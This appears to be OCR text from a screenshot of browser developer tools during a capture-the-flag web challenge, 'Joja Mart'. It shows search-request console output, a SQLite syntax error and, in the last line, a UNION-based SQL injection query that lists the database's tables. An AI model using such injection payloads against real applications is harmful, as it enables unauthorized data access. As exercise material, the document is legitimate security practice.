 Web Application Exploitation
Joja Mart
From Hex, Render Image - Cyb
dCode - Solveurs, Crypto, Mat
The Schema Table
03d90666f3396ee44dd0ac686621926f-joja-mart.web.cityinthe.cloud
Search
Name
Type
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
1
top
Filter
Default levels
1 Issue: 1
h {req: p, xhr: XMLHttpRequest, text: '{"data":""}', statusText: 'OK', statusCode: 200, …}
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":""}', statusText: 'OK', statusCode: 200, …}
app.js:24
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[{"name":"Joja Cola","type":"Snack"},{"na…"},{"name":"Chips","type":"Snack"}]],"errors":[]}', statusText: 'OK', statusCode: 200, …}
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[]],"errors":[]}', statusText: 'OK', statusCode: 200, …}
app.js:24
h {req: p, xhr: XMLHttpRequest, text: '{"data":[[]],"errors":["SQLITE_ERROR: unrecognized token: \\"\\"\\""]}', statusText: 'OK', statusCode: 200, …}
app.js:24
SELECT name, type FROM table WHERE name LIKE "%" AND 0 UNION ALL SELECT name, type FROM sqlite_master WHERE type = "table" %"